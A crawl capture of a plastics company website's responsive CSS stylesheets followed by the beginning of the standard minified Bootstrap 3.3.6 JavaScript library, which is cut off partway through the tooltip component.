	body.fix .top-header{ position: static; }
	.top-top{ display: none; }
	.item-cam h3 { font-size: 15px; }
	.item-cam:after{ width: 0; }
	.sec-about .col-md-5{ clear: both; }
	.ab-media ul li{ width: 50%; margin-bottom: 20px; }
	.wp-cam{ margin-top: 0; padding: 10px 0; }
	.logo-ft{ display: block; text-align: center; margin-bottom: 10px; border:0; }
	.ft-social{ text-align: center; }
	.co-r{ text-align: center; }
	.sec-dangky{ background-position: left; }


	.footer:before{ width: 0; height: 0; }
	.item-dichvu .info{ width: 300px; }
	.item-captcha .col-sm-8,
	.item-captcha .col-sm-4{ padding: 0; margin-bottom: 10px; }
	header .list-social{ position: static; text-align: center; padding: 5px; background: #ccc; }
	.item-gio{ text-align: center; }
	.item-gio img{ float: none; margin: 0; margin-bottom: 10px; }
	.item-gio .info span{ font-size: 10px; }
	.item-gio h3{ font-size: 14px; }
	.xem-tat-ca{ padding-right: 10px; }
	.ptb5 .text-right{ text-align: left; }
	.list-inline.list-right{ display: none; }
	.search-top{ display: none; }
	.section.sec-pro{ padding: 10px 5px; }
	.item-tin .hidden-xs{ display: none; }
	div.content-trainghiem{ padding-bottom: 25px; }
	body section div.title-main:before{ 
		left: 0; width: inherit; height: 0px; content: inherit; margin-left: 0; }
	.sec-trainghiem .title-main:before{ width: 0; }
	.lang-top{ top: 0; right: 5px;  }
	.lang-top img{ max-width: 15px; }
	section.sec-nuoc{ min-height: inherit; }
	.bd-info.name{ margin-top: 20px; }
	.nuoc-1{ display: none; }
	.item-service{ margin-bottom: 30px; }
	.item-service img{ max-width: 80px; }
	.right-nuoc{ padding: 20px 10px; font-size: 14px; }
	.sec-dk .col-sm-3 { margin-bottom: 10px; text-align: center; }
	.right-nuoc h3, .sec-dk .title-dk h3{ font-size: 18px; }
	.gia-home{ text-align: center; }
	.gia-home .text-left{ text-align: center; }
	.cart-top, .hotline-top, .search-top{ padding-top: 10px; }
	.cart-top{ display: none; }
	.container.bg-white{ padding: 0; }
	.slogan h3{ font-size: 15px; }
	.d7-search{ display: none; }
	.lang{ position: static; text-align: right; }
	.xem-chi-tiet{ clear: both; padding-top: 5px;}
	.logo-left { padding-left: 30px; }
	.content-thongbao{ position: static; }
	.hotline-search{ display: none; }
	.bao-video{ margin-bottom: 10px; }
	.row5, .row10, .row{ margin: 0px; }
	.bao-chinhsach .chinhsach-chung{ margin-bottom: 10px; }
	.menu-top{ position: static; text-align: center; }
	.title-top-product h4{ font-size: 13px; }
	.title-footer{ margin-top: 20px; }
	.col-left{
		display:none
	}
	header .hotline,
	header .search{
		position:relative;
		top: inherit;
		right: inherit;
		float:left;
		width:100%;
		text-align:center;
		margin-bottom:5px;
	}	
	header .logo{
		float:left;
		width:100%;
		text-align:center;
	}
	header .logo img {
		max-height:70px;
	}
	.footer .col-md-5 h5{ text-align: center; }
	footer .link{
		text-align:center;
	}
	.designed{
		font-size:13px;
		padding:5px 0;
		text-align:center;
	}
}

@media(max-width:767px) {
	.call_now{
		display:block !important;
	}
	.title_nhantin{ font-size: 16px; }
	.logo-left{ padding-left: 10px; }
	.img-home{ margin-bottom: 10px; }
	.title-web h1{ font-size: 17px; padding: 10px 0; }
	.item-cate .info h3{ font-size: 25px; }
	section.sec-taisao, .sec-camnang{ padding: 20px 0; }
	.item-pro .info .price-km{ width: 100%; text-align: center; }
	.item-pro .info .price.old-price{ width: 100%; text-align: center; }
	.item-hotro .hotline{ font-size: 17px; }
	.footer{ padding-bottom: 50px; }
	.call_now{ bottom: -5px !important; }
	.item-gio{ margin-bottom: 10px; }
	.des-module .h1,.des-module .h2,.des-module .h3,.des-module h1,.des-module h2,.des-module h3{ line-height: 20px; }
	.sec-map .col-md-6{ clear: both; }
	.form-home .col-sm-6{ padding: 0; margin-bottom: 10px; }
}

@media(max-width:480px) {
	.item-cam h3 { font-size: 14px; }
	.sec-news .col-md-6{ clear: both; }
	.newsletter h2{ font-size: 20px; }
	.item-dichvu .info{ width: 100%; }
	.designed a{ display: block; font-size: 12px; }
	.line-f{ display: none; }
	.col-mm-12 {
		width:100%;
	}
	./*col-md-4 .item-pro-dm .title-dm h3{ font-size: 14px; }
	.item-pro-dm .quote{ font-size: 13px; }
	.img-news-home{ max-width: 100px; }
	.item-camket .img-camket{ max-width: 120px; }
	.item-camket h3{  margin-bottom: 5px; font-size: 16px; }*/
}

@media(max-width:350px) {
	.input-dangky input{ width: 220px; }
	.item-gio img{ max-width: 40px; }
	.item-cam .des{ font-size: 12px; }
	p.bb{ font-size: 12px; }
}

--- FILE ---
content_type: text/css
request_url: https://namlongplastic.com/templates/css/responsive_module.css
body_size: 483
content:
@media (min-width: 1200px) {
  .container {
    width: 1170px;
    padding: 0px;
    padding-top: 10px;
  }
  .container-2 {
    width: 900px;
  }
}
@media (max-width: 991px) {
  .col-video {
    width: 50%;
  }
  .col-gallery {
    width: 33.33%;
  }
  #mobile_menu {
    display: block;
  }
  #mobile_menu #menu {
    height: 0;
    overflow: hidden;
  }
  #aff_menu {
    display: none;
  }
  .dropdown-menu {
    display: block;
    position: static;
    float: inherit;
    background: inherit;
  }
  .mm-listview > li {
    width: 100%;
  }
  #mobile_menu .header {
    margin-bottom: 2px;
    background: var(--primarycolor);
    color: #fff;
    padding: 5px 10px;
    float: left;
    width: 100%;
  }
  #mobile_menu .header > a {
    color: #fff;
    display: inline-block;
    float: left;
    width: 15%;
    font-size: 20px;
  }
  #mobile_menu .header > a span {
    display: inline-block;
    padding: 3px 8px;
    border: 1px solid #ccc;
  }
  #mobile_menu .header form {
    float: left;
    width: 85%;
    position: relative;
    margin: 0;
  }
  #mobile_menu .header form input {
    height: 30px;
    font-size: 12px;
  }
  .after-taisao {
    margin-top: -1px;
  }
  #mobile_menu .header form button {
    outline: none;
    position: absolute;
    right: 5px;
    top: 4px;
    background: transparent;
    color: #222;
    border: none;
  }
  /*.logo-top{ display: none; }
    .logo-mobile{ float: left; }
    .logo-mobile img{ max-height: 45px; }*/
}
@media (max-width: 480px) {
  /* video */
  .col-video {
    width: 100%;
  }
  .col-gallery {
    width: 50%;
  }
  /* chi tiet sp */
  .img-detail-pro {
    width: 100%;
  }
  .quote-pro {
    width: 100%;
    margin: 0;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .item-content-row .img {
    width: 80px;
  }
  .item-content-row .img a {
    width: 80px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://namlongplastic.com/templates/extra/bootstrap/js/bootstrap.min.js
body_size: 9428
content:
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(),function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||t(o).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.VERSION="3.3.6",i.TRANSITION_DURATION=150,i.prototype.close=function(e){var o=t(this),n=o.attr("data-target");n||(n=(n=o.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,""));var s=t(n);function a(){s.detach().trigger("closed.bs.alert").remove()}e&&e.preventDefault(),s.length||(s=o.closest(".alert")),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",a).emulateTransitionEnd(i.TRANSITION_DURATION):a())};var o=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var o=t(this),n=o.data("bs.alert");n||o.data("bs.alert",n=new i(this)),"string"==typeof e&&n[e].call(o)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",e,i.prototype.close)}(jQuery),function(t){"use strict";var e=function(i,o){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,o),this.isLoading=!1};function i(i){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof i&&i;n||o.data("bs.button",n=new e(this,s)),"toggle"==i?n.toggle():i&&n.setState(i)})}e.VERSION="3.3.6",e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=i,t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var o=t(e.target);o.hasClass("btn")||(o=o.closest(".btn")),i.call(o,"toggle"),t(e.target).is('input[type="radio"]')||t(e.target).is('input[type="checkbox"]')||e.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};function i(i){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},e.DEFAULTS,o.data(),"object"==typeof i&&i),a="string"==typeof i?i:s.slide;n||o.data("bs.carousel",n=new e(this,s)),"number"==typeof i?n.to(i):a?n[a]():s.interval&&n.pause().cycle()})}e.VERSION="3.3.6",e.TRANSITION_DURATION=600,e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},e.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},e.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},e.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){if(!this.sliding)return this.slide("next")},e.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},e.prototype.slide=function(i,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(i,n),a=this.interval,r="next"==i?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(i),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([i,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(e.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=i,t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(e){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),i.call(s,a),r&&s.data("bs.carousel").to(r),e.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),function(t){"use strict";var e=function(i,o){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,o),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function i(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function o(i){return this.each(function(){var o=t(this),n=o.data("bs.collapse"),s=t.extend({},e.DEFAULTS,o.data(),"object"==typeof i&&i);!n&&s.toggle&&/show|hide/.test(i)&&(s.toggle=!1),n||o.data("bs.collapse",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.6",e.TRANSITION_DURATION=350,e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(i=n.data("bs.collapse"))&&i.transitioning)){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(o.call(n,"hide"),i||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(e.TRANSITION_DURATION)[a](this.$element[0][l])}}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var o=this.dimension();this.$element[o](this.$element[o]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return n.call(this);this.$element[o](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(e.TRANSITION_DURATION)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},e.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,o){var n=t(o);this.addAriaAndCollapsedClass(i(n),n)},this)).end()},e.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=o,t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var n=t(this);n.attr("data-target")||e.preventDefault();var s=i(n),a=s.data("bs.collapse")?"toggle":n.data();o.call(s,a)})}(jQuery),function(t){"use strict";var e=".dropdown-backdrop",i='[data-toggle="dropdown"]',o=function(e){t(e).on("click.bs.dropdown",this.toggle)};function n(e){var i=e.attr("data-target");i||(i=(i=e.attr("href"))&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function s(o){o&&3===o.which||(t(e).remove(),t(i).each(function(){var e=t(this),i=n(e),s={relatedTarget:this};i.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&t.contains(i[0],o.target)||(i.trigger(o=t.Event("hide.bs.dropdown",s)),o.isDefaultPrevented()||(e.attr("aria-expanded","false"),i.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}o.VERSION="3.3.6",o.prototype.toggle=function(e){var i=t(this);if(!i.is(".disabled, :disabled")){var o=n(i),a=o.hasClass("open");if(s(),!a){"ontouchstart"in document.documentElement&&!o.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",s);var r={relatedTarget:this};if(o.trigger(e=t.Event("show.bs.dropdown",r)),e.isDefaultPrevented())return;i.trigger("focus").attr("aria-expanded","true"),o.toggleClass("open").trigger(t.Event("shown.bs.dropdown",r))}return!1}},o.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var s=n(o),a=s.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&s.find(i).trigger("focus"),o.trigger("click");var r=s.find(".dropdown-menu li:not(.disabled):visible a");if(r.length){var l=r.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<r.length-1&&l++,~l||(l=0),r.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("bs.dropdown");n||i.data("bs.dropdown",n=new o(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=o,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",i,o.prototype.toggle).on("keydown.bs.dropdown.data-api",i,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function i(i,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},e.DEFAULTS,n.data(),"object"==typeof i&&i);s||n.data("bs.modal",s=new e(this,a)),"string"==typeof i?s[i](o):a.show&&s.show(o)})}e.VERSION="3.3.6",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var o=this,n=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:i});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(e.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;s?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):a()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&e.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),i.call(s,a,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.3.6",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.getPosition(this.$viewport);r="bottom"==r&&d.bottom+c>u.bottom?"top":"top"==r&&d.top-c<u.top?"bottom":"right"==r&&d.right+p>u.width?"left":"left"==r&&d.left-p<u.left?"right":r,s.removeClass(f).addClass(r)}var g=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(g,r);var m=function(){var 